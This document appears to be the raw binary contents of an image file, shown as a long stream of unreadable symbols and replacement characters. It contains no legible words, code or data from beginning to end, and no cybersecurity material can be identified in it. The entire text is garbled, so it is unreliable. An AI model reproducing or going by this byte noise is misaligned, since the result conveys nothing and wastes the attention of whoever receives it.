\������c�-���Cd�1���LJ�d���i���� �� �3��A�^x#�s��^M��f��Y�nr�^��͙��v�i�L���(�U�5Z衈ʨ(^����]��RZ���59秼���~��ľ����j(�p�:��4��y��km�ڪ!c�6Y���Y�կ��k�2Pl��k���.ۚ] DK&��^K��ڲ٭� ����L�#{�����&/�6�K��[�Ha�Db�o�8��z�g��$��Ͱ��2�k�20�����'8T�fNg������1�\��H�'�?o���I�&s���j�P,�?w]$�H�q�z$m���ns���:��׽��jVۅ�ֺѦ�ϴ~����p���g>29i���Չ­l�u�ls]�j7+�^�����Ɇ��k��Hg*�9N��u�쬠��`yߘ���L�r.���#�|�.��֨-�S�8��n�t;�A{���.���Z���wO:��/����<�)��|�c7�����a�x�[]F~��q?����{L�<��O}���G�-�LC�㉵�g=�a�l_�]��k��� ��זpKL�����%z^� �pg����2����v���L�=�`��EG��e�S����0b.l�	V�3ΰc������x��9`?x�!�ψs�[���%^ �O4aIB*�P~x,y�VC�,{����A�Q��3�_׸�щ͛��B�@���{[s���}�4�!Ǉ�ǩ�.�q�#��J����$&gy;���t�.���Q�t��#����r��LA,i)K�!f���/�i�"��m��1!�@��&V�W&���,j��\٥:�G��Y�|�{�<	�m��	P�8����
�2��C;j�g�G��ق�6�z���g8�YKs�S��(���Є*Y�C���D����Mz��O�bJ� �FKS��(�%�<C�SxR�%��J�xŦ�� ��/k
J��Ȕ��5��H^�56 j�(:Ö�YQ�4�E���LUU꼨F��[*a��UN��xͫX�����-4�iZ�:R�&
~E���$h�u�c��d�1Y��Jfm$a���"V���+]��R.Bv���ke��,���S��f9;L��~�\]��,�Tʜ���,ehٷA5��kY����چ	
���3u�Ǻ>����p�Z�ֺ6����6iK7�>(�蕮n��D`7�ԠFwSs\��w�#5o]�z��w��-�o�;�x��O�os�%ކZU�����K�q�7{�%���aw�J�n0W�J��%��~�9���� Ӱ�:�]|�X�PU0m�;��Tv-N/Eac����1}sL��@���TM�_!(����LD1�#>y�e�+R;ٍQ�2>%le�ڄ��M�r��1\A
��:!��Lbe%��t���z�B_Θ����h��ib>�ܘ����g6lV��fYˉV4_m:=;`�ˢt�����u!��<$DoQ2�]��.S�zy}&I��jWھ���}�O���C&Bh�i�vFEn��%;1�#v�N�<�(�W�������;,�$w[҆��Y��&�:���]��gk9�L���u��<�0�_����~O���V��	�,���7R	�O�����ʟ�Ma[�G�︔ {��!�a7��m{���L��)�Jr#���L�V�Ί��[H�ԧ>u�z��W���~o�}�c���}��y���񍜋C�Y���W|{��r�w[a�j�o��ow�I�v�h`�t?�����J���dɦ�,ç?�`�| �h� �G9�����C��9�هZ��_�`��8�2��^�_�����ھ������gnŴH�G�����^��W��}Oձ?�K_=�~N�N�	k���E���7~����e4|����Z$���Q���<�s���ϟƤ�7�&�5��O=��4p�kxv ��W~��13G��o�Dr����z�҂h��v�7%#�	X���5@@j���W_��c �~ȁ[���sZ"��(�s=�A{��4�点��7}3�~unH�<b�~ԃVx�X��Z��\؅^��`�"�yN@+�i��}vH�v��~��+ayK"�z��|؇~(��Q/��Ԃjxrl1m�:S�\q�(14�}'Zv�����������؉������8��X��XI�D`qhh���>J�����l�FQj��@`��������8��X�����pk�8�!vM�,\���(�?V��e�H�yT�\�lZ�P��8��R�%t�Q}渎�؎����>�H��8���2ߥH�����J�����h#L�_(�5��E|��r�xh]��،��g��l�����呩��8�I��H��8_7���Ə<�,�"����DG�*�&QQ��B�I��R���G���H��e�uo����)�0���S�l�Re�(>��@	'�����b9�H�faY^G���(��29��h���~G7��x]�� e��r�E�g�r��o	�'�m喉��RI�f)�Gw_nX�6yO���ӵ8�~���Ɋ��o��\�IO;EX�ɖ�y����Y�F��Y udv�晟���2��h��9�Y��ɚ�隍x���9���D����9��Ǚ�i:2��Y��RV���)��ي'�Gx��i�)����y7WIv��fP��cҍ��-�)���� *���>��|�7��S����w�E9�4�'��?���	�x���*�	ʞz���9����*��W�Bv�:���)�!ڡ���y�"��uW���]7���wآ.ʢP���2J�җ�Y	�VZ�W�����g,�x~BꞳ3��w8�*����QzO�h��X*��y�i���ǣa*�cj�G���I�Lj�8 ��(Y�tnd�Y�J��V��y�:�]��7z�J�s����\P�zM��:�|	S�ṩ���v*�nE������)����_J�����&��Z9�iQ��m	��u�#�J��j���ni��ʧFY�J���j�S���5�P��������ژ������	�{Һ�?*����Q�,��ܺG>	��f`�Z��*�ڬ�Z�@:�>
1k�e����f@0��*�êY�꨺ʱG��u̪�(ʰ�z�y��V��ګk�ڛ9����c�뱨Y�8{����j�����z��j���g�i9������{��:��F�Cg�>��@;^�8�"k��W��9qH;�T6-1��\R|�O�Q+�_��;K�<+Y�x	��x
�D��t��MzL�D��O��)�u;�U��R�*<��^��۸���׀��� �y�KG�ʲTKq���]����Mx���BM��b��)������RlK���E�v�E鸫˺ٳԗ��<���q�[��[�*�4Ӊ�-�#0���K�Ƌ�ț������ϻ��jɉ�`k���Ŗ�ջ���_l���۶��j5��T���H蛾���+R�Z��'�����{�7���*��e���K���ۣ��
ܟ煮��G�rA�*�ka�ʿO���*�|���r��Fj��c&L����+�<��ʓ�u�;�4��f���j�)\�z�À�Jf��:��R����ʷɕ����O�6l�T��z����z����a��,�̻���xMܿS�j�ƌ��n|�����v|�I�PXL�w�,(E�;��3A�Ǥ:Þ<ȊkȇL�ڛȅ�:�ڸ�y�	l�R�*eZ�t\��^1����܍�,�>����������6�<�x|iL�Zi����\�ˤ���<��)�q<��l�p���j�t�륳�Y[`�j���ɼl��|����;�����g��[[�8Oc��ղ�z�2��
�] Ϭ�٬͋,��6�h9���\�����(����@A��9p�������<�U��([=ӭ�k^ �Хћ��=3-W����{Ҡ��
�Ѧ�.�gݔ�Ѓ�R=�0��7=�E*���$m��<�F-�,��d\��#�T��������b;f[����Bś	�D=c�S��](t�ָe���4�0�Y�o�Á�Br}ɨBת���5�zͶC��!��J=i�}��Ǝ�ئ���\���̱#�\����C0Ԛ��|M�+��w|�-٧��l]ӣ=�8�ӌ��\m�夝y�γ���l����Oi����\��X]�O�m�=� ����Ⱥ�����]��Ԣ݄��U�ʼ��`����d��g��b�N�H�޽���]��)�X|*����}�ǝ��]���,4k�� .�.������	~��S���4��n=�D,�پ❛�@��ɲ�>�-�!N��<�
�â{�(���=׫��^�����d��}�>������"��@N�V]��-�Mx�ƭ�1N(�,txy���T����p^�<����Ή��L�.XN܅-��08>�:��[��q�.�sN�^~�x��z��K��3~[_-�m^��o���M�����gQ}����V��u�u�N蚞��q蠞�L�>I�L�Fn�^�Ӹ�#v�/G�5�.B0��0�~ĭ��g
���N�(��O&�?>���Ǝ�}����� \��~빾����&��L����J��,n��U2�{����N����>�>�����ya.���ѯ9�!=y�(�~�������~݌�Ȏ��o��n_����.t�� ������ ����A<�^�-���+<��,v\������;��@��N�',�l����m�n��.�(��Kz���E� ��P/�j�T����m_����[�%6����j^�F���Q��S��i��T]�t��G���#P�"3�h/����i���퇏�Nl�?����_J�0���엟�����/ǌ���/���u��*���l�Rҫ���������o�f[����x�0����T�����놯o��O��L�_��)<�"i�3>	��0�������������� 'ɹ�����:��A�&,d��a�!I�8�X1�E3dԸ�ǎ 9�4A�dɓ%T�D���ˎ-	6�����5&,8�Ϙ,e%*�'N�+�����ΜQH�����X�RЕ�? jtlϭZ9Ԉ(���q��-+fQ�f�ޥ�b�R�I~z��޽�C.`�@0T%��J9���i��U�a}AOV���D��S�Vܚ�߿?�,����װC��xvZҘ+����LU�6NUF�&O��]�u���u���w�ɸ�g'�8�����lg�h���~��0vD?�������N@�2o0�n�o��j���/B�*�
>Φ�@������¢ ���@S\02[����K���,���ߋ���Ϲ��SE"���-�1�#�J���p�RJ�t�oC暜�4�ϴ��H2�R�%�T��ڬ�����+y\3=�����:q��TM.�R�;�;�t�9�3�:�L4�/Id�R@���'|qRE�d�QR��?�0%-O�s��Lc�T��j����5�QKŵQ�2�VP��!H]UUv�D�|MD��VZXE=�W_M��+����3CL�OY���g;}6�,�-��u������P�o7���!�pYsw�-^��u_p���Q.����}R��܀Y*x���x�l異a{S���zE8�b�3n2.�^Xb�9�Y�	��d^�M���0vy�c��a�k���Op���< b��������e��L7!C�]:io�E:d�O�a�o����kh�S��k��E�k���츕F[f�Gp����:��޹����Ի�:P�17P�|�-D|�"�0�tkp��W6��c��r�-��\�9����A'��̠><�JM��
)�O~y�$��K��v�ゕ�mVk�~���ΝS�ׅ������nÝf+�ŧp��P��(��S��i��z��_�s�]�{ �[��G@�A�w�^�����u!�Z���wA�5o'p\o�U�/��M�����ؽ�nw�;��B�����Y���`C¯���`|�C�	ALs��z+� �<��i�{_���;���s��$�<�A�n��АC0�Q~k�!��<�E�=�;��8���_Y<!
3��*�=�ba}����}J�`��HHF���<�+�F6Z0�=�vGP�Q���b���)R�t"��%�*�-`�$�xK\R2���%&7��
f��DĞ(CiL�1�?|<%*ń�A����X"e�H[��A����.��H_�������i�cڪ�,����Lgf
��"�♮��D?��O]��`�&�'L�e(;��Jx�P�\T=�8���P��T�:���T�#�@�P��R�%��P�*TO�4� Q�>�M*L����E�mt%�#�:�5�&MiS�0P5��A��bz�u���5e&Ns�U�ТY��9�z��J=*[���
���P]�8����bu�z�X��U�I����ɸX�.f�����[��إ�5�.ru�%��F�S�{e�Vo�U�6�
��4�uM�r���e�j[����ծ|U7{Άu��~Ŕh�Jъ��˫%l#�V�&��Oe�e�*�*@W:C��m��E�����mw�'�F�f=�rۊ�ע׵ʍm�kP71��='�t˄�r׻��iKk�X*�j,�c|��&X��U�z���5��
ҵ_��{���u�6=%<m�[���/�� @�{�3��+f1k!|Y�Ʒ�n]V�_�ē��+}lLb�A�C.0�Q��'Y�K�>�r�L	g��_i#хݾ�x9��Ǫ��E��c6r��|�I�Y�Nv��!c��ֺ6�h`_!E��]v����P��a ��K�2'Z�Ns��h6���v�p��Xݫ���	��n}�����ZoG�B�ъF�5�hX�Zֳ�5�#��VX���6���⸷�%vS�:";�yj�U�jV/�ֵ�6��|k����tL��k.�Ӡ�3w^�5t�[��>߲�cC���vu��}ok7۸��[�mo� �3������r�d��fx��Px�{ޭf1�)aqP`�ڑ}1�����3����l�Ҏܢ���rdz�ϖ8���
�_<�;�y�s��"w��V���i��_$+�Ѹ>�'|�:�~,g�����&��u��=�@߷ǩ �)#��KO܆S���.��"/�fiP�o�8�{���w��}�.z�?�D���3!x�����K}�r����~v�Ӝ�\�z�=�y���7;9��x�S 6(�~�*��g�qj��.���#8�~'E�y��{ЋB�?1��X� ��tG"�W�x�������I8s��~�>��?
�?���K���[w!%_;�[/l��˾�=��}y;8b�~,���?�,��8��.eÒ�[(���c�P{����f�"�#2�>�?���Z ���>[�� @ʒ�lC�����3���d�-�8(N`�t? ����?�˭����3����LBT���KA]*�(� �)�^�A,�A-�B�BC�����k:��Asٞ
,�w�@DB�&\�|��kBL��;�8�# ��O��/��?D/ā�9�*C3��WJ�QI",B7�C8��I�C:��;4�ë����%��>DPE>�Bl:eB�D4�b�CB�p�64�H�DU�D\��K��L�C��2�B6�,FR4F0<,TlU\ECjED2�W6���:�\��l�����EM|#2�=��cDFbD�%h	q[�t�g�F-�����G����@m�F}tBLGxG*�(�sDGd��_�$hFx�Gy�F����Ǡs��m��}��]�E�̵�|h��,Icܴ�z �|��%����l���<��EY�ȍ�Ho$�I*��$��B��3��t�2�5Xc���JS
�).YZ$ԡ�"B��9��I�>�,3����N,�50ǣTG�L����4��?�)�l�U
��D�MZ)��K�{�Z�H�ˎ| I�x��"I��.�5;���R���sTĻT����Q�}*K_�<���!L�$L~<�+�MD���¤,E��-�L��̵d�Rx��͜������4M�Fn,�9�N���L̩�2����͵�����5X�4����RH�P@�TN�3�<N `$M�R+�;4�#M�+�x�F��J�Ό�G��O�4�<�
�LJ��ݤ���3�LI8��D��A�����8k#�1�OMʮ�Ҥ�l� 5L�DL���NmP�|>��M�P=O��.�xO�3���O��ˡ2RBHR��Ơ�O���=��D�P+uM=Ѐ\���`LJ�T�MI�H��
�L�1��"Rl�&nZR%�N�Q��(żUQ�Z�F,�ҹ�-�Ҧ����O�N1�B�$"��3M
�TJ��ՠ��T��!u��2Q���t�z�5k�'%4��S)@�S>m�9T--T*l;Ƅ���F�,l@ɜ�,�Tc�T
�L�Jf� PMN8�,3#PT-�:�SU�OU���R���+��@�UBI�<TD-SFV_+�c}WK�T���gݨд�{-Ri��Z��p��k]UV�V#8��SX�U �U:}QE�]�.X�_E��ES���x%���	�W4
�;��}�~5�MYZ�8l�V�4�m�V�dX�mX��Q]eINxu�s�X�UMUhVg�X��-�e,9EY��}ڠ��5�mف%X*8X��ϚUٕ%�[}X�,���[�P�Z�M[KDΩ�ˣ���-Փ�ڨ]ةm1Uuҫ��m�)*��Zj���"�'��W��ƽ[����%̎e)��$�U�#�[��=�TB��Z�eB|S*|�[(��\C�O�%\ý�sMWy�3�����Q���ˍ[�~�\dmZ����5^q�ڽ%�T�[�偭�ُz]�V;�ހ��ń�������^�����ߝ+���_�_����[��[�]]�e]1���WX�^핂`��c�ލ%^����-��]�����-`�U�\����}�p����_�_�U�I�R؍��=K�ݓ˄`^���K�^R�[���7�`�`]8�n_^��u+��`��ޘ=���_�۰�M���\���]
v�F_�U_*�b�a.�a�������u�����>Y%^b��,}��]c�`���b�`?��.d@F^{�Z�b" �3��#F�µU�}c��V�d������c���V�dQd�� .Q�J�]�I����$n�rŵ �8N�JNM��-��]�bN����^eK6��K�=�S�Z3>c�4#5V�:�e7������a]�fd�e@��Ob.�o>�Q�E�[�CƼ2�`�U]i.�$|d9m`���63�l�����_�;>g]g.gsFg�^hR�[S^U���g���y��]d�{6�o�gYY#eo��d��a�X�f�P�a�n�vhvF�����f�b{�ik���i�~ߠj��N�vi��挥N�Bd��i�}�F�i6���g�]F���:��ip�.k��W�Nj�^j��c�-`�=0�v����^Ʊ�2�j�����k��W���6��Y�.l�&뷶gC�ψ����a�~`��k�.ᛞ��u_�&j���^�n�Ӿd�^^D��ʾ� ��&F�H�l�B��i՚���F��v��m�Fg�^��~i�m����؎mh��^C���l���9_i(n�o�Ff�.��>�PD��V��+����َn�V��mW��ܞ�Y�ՎF�
n p_��6oGo�>lL^瘆�p�x�o���ڶ���C6�V�[�m���qn�6p?pg��fn�Be����w��	G�4�o�}VLG�'�er"7�O�7%_r_q#'dj�g���������?5-�m�쏴�7�qa(�"��h$gr6wr7gm�n�x�q�r���@��nb⑹���NZ�hT�p:>sDO�#_�6sGr�%P~�l��sU��x�s����h�^s������DGsE_�S/�FG�&tVf9�������L�r>�uh��r}tB�f)x$�s�U?sHWuFO�V��e_pY�uT�)K��
/cl��Z_��`���,Q��c7�U��nvv����von:��k�l���r�r�3p��P��~>�dG�W/�v�'v�_x�G�h��x�r��֮z�u.�r�����\aר\����mc�=x��u7��wxwgyo�0~B�v^�xC��
��o���%w��lN�C_yxga�G���]g/x�����j�n[�x�v՛�y��c��y�����x�;z$/�m�v��8r�ox���i�����+�zl[|�sqwN��'vROy��r�Vz��H5V�O�_|���(vJn"��������5a��bsyM�zAy�o|z&�?{ĦW��X�f|�O|�zy�!څ�����l�J��G�/�ĥ|����?~�\��`�/!�o�ן~җ}���n�p��|8þ��|��{f-��d:��*~[|{���_s4"RWw�����ȟ��|�!�8ibPJ�)V*d���'x#Ƌ?6Z�Xģ�"3�(Ir�9�F	cI��,\2cѬ	ӕKJ+w�T�SϜ<d���hQ�I�ʙ�)Ԩ�tQ���*֬Z�&�E�f�J*[�,ڴ�*�m��-ܵr�tjW'޼=���o��w���p�M�j�ñ� 'w,h��Ĉ�7g�r1c�#G�&Z�A�yo�l�SԦ�?����ܺ���tg̷R�ߊ̸4�]�n��Y�ңS��zl�ڛΦ�׶��Z�$:�� +�_��=��-o4��D�(4�����I ���]��IO�ݶ y�a��W�W�V!w�U��Wda��u!���v���]w��Q�w
֠��&�|5:h#�6��n?�����_�1���)i��;��[o0�7e{���t�Y�!��!���E���*#�y��d���m�D��"b�5f�x�'�>ԙ�9�hg������Qf��	���H���>ʜg�G�o�T��[v�%����Xa��"�h��j�%�'�sֆxɈ����'�������F��4Q�����I^��T�X妼���������۪��z.��;+��ښ+���ռ�
;,��&����BY+��>2mnQ�+i���p�ܶ��/ނ[*�Ҹ��rJ0�a���.�n��w�[�b)����l�o������^J�y�0jT6�gQC,1/�Z񗬚L/��v��� K-��T{Z��tJ�ј{�r�/��3��ͨ���:SA�h��Z�FL4�F#}j�C�t�V=8�Sn5YX�{2�*�4ؑ�-6�1�}���BN���%�K�X��C߭��X)޷��	u��ˎx�W�N��Sx+^��׹S>���,����9�	�1�O�J?��u�nzިk�z�~�-w���>�������S>�&�L��>����̘g~��F�`�����N'@�U�{��Z�8�ݮ|dͷ8:ajQ����7��q��ĺQ��ǹ�%���C�(�$ ��a�^ �f�	z�{������Ґ�(s��׻!�o��_���AС�e�P���C����/�^�6����	�OY����	����C/*�1kc�ȡ�Py�zT�H�?��Y�����-�Q\lDb9&<3�gk�+$�iDD�1����A8�'��7ڹ��G?�#��K.��|%�$�9�����%+s��L>(O���Xd.�AG���)E%�e2��k 4�9a��gx�$�c�ץR�K��./	�J�R��L[0�5E=���<�;�)� �����<�0�{���'@��*��y��e�`�"���D�C�Q�R��E&��<�4����GCjъ��((�Щ�V���`8`
�&�C6M�9rzӚ2�g)KVO{JS�T�'R���80�%��"X�(U�V��U��խ�,�H�h+�脐�u�LejX��T������!(,ʊ'�š��'^��K�B�@%%<�9T�N�},�^��V�����xl?"��a������e�A�~���\/+YȒv�=�?'ZQ5�2���l@M���ʶ��E�hKk�k��WИ,ms;�t�����m������Oc8ʿ�F��]��r׾F$��i�mR�V�d���j�H�\����f�k[�Z������eom���������'*��]~&��|5��@�&lQ�Y,��eiZ�*����-"b9,�}f��yMl���KZ��k&��iU<�妸ƌm*�v��B���\,l��x�� n;�y�b֏z|�`!9H�b4Nk;�|�op�^��q�>�����M�9�Sv���2F-[y�T����eކ5.�^��Ɛ�G5�D�3@��h�o��BSv�=eD�%[�$G����t��M�IY�~����Q3� 5 ��ε�r�q>�>����C��:L=�U���&��ū#����bc
�2;�Ɔ0��e�n^,&�̄�=������l_�˻.��}�JW����t�����}*����qT�����2��cNn~��N^�t��ף��N���ң�u���1��[\������[̜"�������~7B�H�N��]�w��p���`#\bLv���w1�.����� �cs����V��į�Mt���>���q
�{,�(+.�p�O����8��
��3��~��ѳ��6��4�Zv�^�ܼ��,��Ǣ���8Ћ�x_0�U��;�����ݔG�ֹ��e�vߊ�<�~m]W��X�v���X4{sYځ�S�~���o�.T�;ύ���������e�%_�����~�:���߶}���:�|�~�V6��Y�p/���U�P9�M�^�Q���a��[?�ٟ��K�5&��v=���]�4�����	��5������]�A��ۥ�z�������=�BK��B�����)�qy� :���[�܅��E\�=�"@������Z�}���Y�q��ٟ��Þ�Bl�����]���=��a �ɖD�S,��'��l��	�k����B��Cӹ�������	��wa�a�C� ���a���)$��q[fܕr��zYFڞ�5@"�Y�F�L�P���������)b&�_����1�9�P?!���Љb Fѕ����}��U[��۸�%"�]�b"��2���QoM�&��3E��������Ƀ���U�Eg�5^`7�U�=J�%�,:�9V]-��4�` ���#��7F!(��~�/Q�9i!�ߺ@Y�X����<��1^���lE#�(`Z�$�C#d��Q!م_(�#�q�"?5�C�����S��1��9Y��i�,X�c�$=:d4��9�_���$�Hv#��K�X�����b=V/�d��+�J�#2F��cK�L�4x��5�<.C�a9�^B^�50�(�B:�+j�q�e�:d�!"���#ģ�e�}�W��SJeU�UB�@�^�m�C�!�5�rQ�\�N+���^�]M塀U&5^E��,��1��"̤^r%�Y_fTjf�0�FYh*`���[�eJ�dj&G:df�ao����^X�1�%i$��i�tZ�jfJk����Q4��1�m'^q��n��l2�w����,�#c.r|�g����]�R�dW.g��Akm�tN�TV�u^'P��d��F�gsQ���l��)�Q2����0z�F��2�9ԃIj�J�a�r��x���f�h���]Q:J(��U��e�h���,���y6߆�b%�ԥ�y'�}�=��6it>i�f�.#d��6@��z"��NY&���(�%[ X�~ҡ+>`��ed9�B�TLF�C�כeD���r!�F�D��
�&E�>����h�<���XCxY�b掖⣶`��(C÷1%7V��)��U��h�N)��i�=j14�N�.�㤺�4<�*�����(��%�jRQ��~Ꝇ�%�*��hש�^j)=����T�2�i�Uh��Pb�e+�_6�	@]�Y�{aV��T����4H�����`�z�m6�k$��ad^��4���CŘ���a]!A�N?ahb�Bmm���k�
�δ�����Aʌ��ګ��:HCw�+��Áe�Y5\�[�ڡz&F���G��Q6��>�JNl���J^l`BS�N+o2kp��cA(o�h�]Y 4ێZ��Rc��*R⃯�	Y�ھn����ч���Rlt���-�HUm�>j�&m9$�p:-Ն��	�K��ΫY�cJ\��i�ڣZ�T���)�Y��#=AS܂)��e�U�lv�$�z�9<�4�*��5����&��~W�T����R�䪭���d��j&��;�䉬�*hd�������*�5��^�ެ>T�1��6%#���ϦI�.��I���/Ú��&��9�o�n��,$���;�e��o�:��Vo�Z�_n/�J��2��>��N*x*�3�b�.��M�V�3N���Y �y��J���=���j�Y�%�� ?i�|L��n��p@ikmڦ��m�Jj:Hhc�L�ĸ�*��-���'�o���C�ACȶ�s�p��,��J�"SS.����(0?��h�pOvi��\�.������������*HhR��aЍ�	�Ȳ����J6�L�p��=P�PG0pX���:0I��ã�1�؁��ǚ��´�j�%=~��d c�g�����Pr��#���Mm.��������z�+��p�oG��8J�ia)1�h�}.G��- o	�0K>�:��R�,V&�-�5c%�T��6�.�[���n��Y17����ry���2/33K�=3*���Ŋ�^a/ a9j� |,�k<� ,�p�Đ}bC#*C��V���<|׾)��ճ߳��>�r?�
5�Y>��z���բ�2�A�)Äߺ���b0@�&q�m���*���iI�+�r� p ����c������72�j(e�	^�+���IB���7�֪�g�ej�5P�j����5V|���%�����pT��qX�I��0*�2`Q>��5'�"MOJX��Ӭ�b��ց,T�=4��*�����3�n��A�b[�Ŗ��_+��g=d����t}F����(4G�K��1F"v��h-�)E;����K�p��������Z�V�n:u�z���PR�݄���H�lC5m�m���	v����J��U�Q�a�b�fT=�on��6��
C�(�40���K�X4�Lv��=����u܄7���_��y�4�vo�X#��BmI��ʩ��b����j�fO�'Bp��d��_�î�Y�n}j^�$�46$hww�H��xK8�P���B���"�9�!V��O覾di��\W�}�rE�n�StI����e���X����A����W9n91!Sg��E�!����.z~�4Dڔ���_u����8�wyk-Z޴�~]ұ�]�*Щy(������������!@��	�(
�%j���R�aE�V"��� ��އ_00��\���]��^�G��U:�?��+R:�=_�|�h�x���:`3���#�,�*�GT/'N>��x���;{��:<��,��C���wO�ߐ����:�u�ܛ�BvڸЋC����^9�kT�w�7�H��P���������đ�X'k��价*���h���X��Z��Ѽ�ߗ�<����V��6/xt0��SŗT����m�ŴK|�W�J��WOKJ��x����*�!��K8�n�U�.�QZ�|�ɺس�wsim����e*�����cR���O�Bg�x��
i�
���s�����ce�ȫ��N�;�;�]� ���>�U���a	[���4�B'�'o�V�dՉ�jbSj:�w?e�۽{��|�����_���L�ԡi�﾿c�z*�����c�f�T����e�w�B�+��ݔNM?�!�z�#�;�'�k�jS�X#l����S���$x�Q�/JϗG��W;���?���`���� �<�������s��`���G.��ܯ>�[�O���r����ya���U� ?�>�s;A�K�����Ț G����/��_�UD�b�)+�>�����4k�x�>W��s��:[�K�kR)�q�?T�p�Wř�����s����?u���~�����!���2���_ !�
 � ,    @@ � �	H����*\Ȱ�Ç#6�'/I�'X�� A�� C0�$�#9 ����6[�x(���l����߿N�,	*�(��H�M
��R�P��唏U�F�B��뚜~�HK�l�Jg%�]˶�۷}�A��E�E��$�����\��&N�X�&V��i��W�E\(�b�^3��l�s)��C��gv�*P�:��}�r�4n^ܸ�o�K->��P�]�r�ܙ���У<sDC��س��ݗA�ʹ�����[7X�T����w�ʕ�c5�	sr���2�ľ��� (��h��&h����w�Ax�6��m���z��'p�m�ވ#��}��ǜ�,���0�X u�9�8N(�J�^L�!��p�HԇC�⇔��Q'���~2Vi�X�� ��Fx=(f9��cNQ*�l
٤d����O�(W����YXS�%ݟ��Pu]��A�c.�hw&&��\���pE�)'�t��d�xB�b�ee)ꨤ��]��d"ꪢ���ʝl�ݷ7��&��qx�r�Z'}QJ	j��&��3L���j^�:��-���z�
�+	k���Zj�Êk\������{�@r�S�0�y鑴��0�� �0�!��Ӟn�)�SFl��15������g̢B��Ѫ�R���H@�Њ���Gn����0����ć}z��<��"3\�q��l��%g�4H �7$��6�d��>ugV5S�X`9W<��`�=�6�j�t�}��l��*����+�U��pԚ�X�:��*��`oC�����^ֲ�j�������&��s3��Nand֌Q����������i�j�ۉ;�x�ݙ`�eu3u5ݙ�D5��R���O*��
�6�/㪯���I������U)��g����?<,̵��u�f�����!o����52ԅ#�?���'�=��)P��֟��.|�+W�lp>wh}��O��
��}��΄��8��;�sD�d('�\�75N|�v	�K̷�/},��(?��:�`k�<F��Eo[ ���7+�d�n���(>��L��:�oH���͒K1��C�@�D,Zɣ?%Ro�$TTMp���_��6y�\K���B>aF1�h<�-v�R�m��A#.���K"�PH�Nx|S$`�s�>������!u8H �r�u`d�H���y���\8B8"�z�;a�t�a�aw��0��-
ϋ��_e���
�fYA�DJ���q&�:gG<R�w~ �Ld:ϰ��4$5�XKl�1Zkܦ߈�I`��Q���i5��m>PY&��N�I"�}��iF��3�ڬ���K�u+�"g(�*�0�D%)�R=�c�'�2zku���dۚNVΜ���{f8��*�H�gK�wM��T��lcG�)!���&-�@�i���d��IX��J���~�ө&���K�B�U�L:,�ի�dh�:S־�ǚM�ZK�A�ԛn,H�+��YK�|�8YM�Ns�C�2�g�^ָ9 D��*�$�VT��ة�� �%L���ՠ�¡���)�J1�}��-����Z���8}+���S���N0��Iu�?�u�.5����6����I+-�"���꘮:�"9�SW���
������~��]�6���C�x��?���]�ٚK��:���.Z	�����0�� �t��#ly����~~0紗Я� ����{���uX@ΰ���Q�x�6q�Q�[�C�Ջ;Ц�.g��1�sL�)�^�����ZS{��T�2�2�b����Y\�۔�d�d���r��7v��8�c�i���9�iv�I]�.���y4l(�Y*Z���Zb~�K��H���#R�#�F��M�A�5��EST��І�*�^IOڼ`f��?��"GV�����̸S�0�4���L���h֮��<d��e��td�=J(��_����I�a���Ȧ�y���f�x+��v2�s��\���N��mТ:�uG���d+�����gn����F*<�s�!<A�Yv��M�*��KY����]��E���oG�)F����6�'.�s|��FF+��0�u�6�8�,m���َ��Yάw�8�?G�����q �9�x��u�L�L{�m��Bx��.���Q��/k�6F�?9�Ll�pױ4�^q i�才�ͩ�w�ׄsϥ��^Ԡ�O 21F�_y��;�'_��S>@3�{�Gh���|V/k6�P��J {�I6��؏��0�q̓~�޳Ցr�-L��%t��$v��S�������;���{�a��;ݒ��Lq����Z�Ҝ���<\�+ǘ2�N���=�s�^�m�0�����֣h�R��"d�~-�Hp�t�ryL�y�v}ؗ}&v��w��{Еk-���~����Hd �"�#H�&X��M�7w�A 
�^HUG^'�=&  ~��iV~ ��)�,��~��F�|H����r@s�t0�Wyf�g���-�V3�G3>�?Xv[�,߰�#��~�'lh�@talP�*7�v�?��yW��UU!f� =��`������4��-2�R��Kgu��d�+���P�uW�u@U�c�5`|?�r_gm8�x�>��( ����M;0�ӀP�Z�XsP�7�(/��=GW��M0�`�z��,⠊�hclx��#�� sS2H�ۗOy�^:�i�XR �@g�@��ӌ*h0%��؎Q����֘}(�|�V��`�$kB|�F��hch�蘎шy���z�S���}��~H�0�ҏ�h~�g��h��Ȇ�B�1i�&�:��	z�\�g����օO��K���y|����0�#!%���8���Z|����(-���vL��u�@0��䈌bQM<����v�v�')��؊s��I@��ek��k�5�9��'K�H�^���?���!6��e�g;i����m����� )��]\Y<oH�|I�d�y���w�ݤ��G={1zydn�\�����rY�!�,qp��T��b9\n$��e�IyV�x���)I��X ����R�yX5����P�EI�4�Y���-���I�J�Q����8*ǜX2�/P��Z���)k�r�ޤ��/�U��ȝ�W0�Ɖ��a7��۶K�%�*-� G�@�-2����Vڠ꟬�V �L�ؗ��`��#��f���Z�����"7o�NP����K�B�OX{�r�ua�Y&s�2��@�) �SzF�8D���Zʛ72��'k*꒬�i��I�"�D\��)�;��bȡ�yg/I�gzg�f�zj�&z�b��}z���G��fz��H�	��uĈ��#����,��bZ�/��D{����GY2,j#^:X�z��D`�j�Y��3	�
��٠���|6��ʥ����
��؂ww���Frh�����s�R7���c4��\�KA.��n�����و�Z���k�!`�p���&S�J������M�W̪w�è�G�:���@�:�����Z����^�����d*B�����b�7�>�8
��XH"kb��j�Ir�Zwذk�⪛J�+뗧�1������Ir��{����I �a�J����X����*������[�'�c&{�WG��9�P*K{�ˊ�L{�o�nI�*�cq�8��:�Mk����7�Z�����'z�.ɋ�����x5��j�{8=(����]V�u���X�%z�(9�M�ez�c��:h|��VQ�F��ٺg3:�p�{��#�S �:�i�J���ɺJķy��;��\����'�i���������⻮˴vX�Ѩ���*���t�˙���_ٹ�۳c&�#ǃɫf*���� �5��X8��'��*�׋�DS�뼹���B�8k�� 0
�;4_�n/Dh��0fx������K�|�������ݫ�ڻ�X�a	���D4Z�dR��k��rU��I�����H$��˸�k������R��6�޻À[�������y��
��h�\�D���M�#����k#�^��B��:�)��T�Q��w�RfT���a�X��G��@�=,�r�H|�EL�%l�'��N��x�ܝ����*�Rm�q+ {��۷?��@<��A���8�g<�5�c���o��/���l	��טh+���I�l��ț���	��&��˰bl��l(�xĨ���yw<���wpK��L��z�o:vɶ�Lܺ�+�m¡\�e9ʈ���?z|4ʌ�P��v�8ޘ�#�����W��g�\�@��&S�̢��l� 4��Lp|�����;���dD�<vH`���?��ρ�� ���(�A��k��:�ճ��b�L��hW1���l��̥Z�ܵ͜�Kb����y��l��y�:͐#
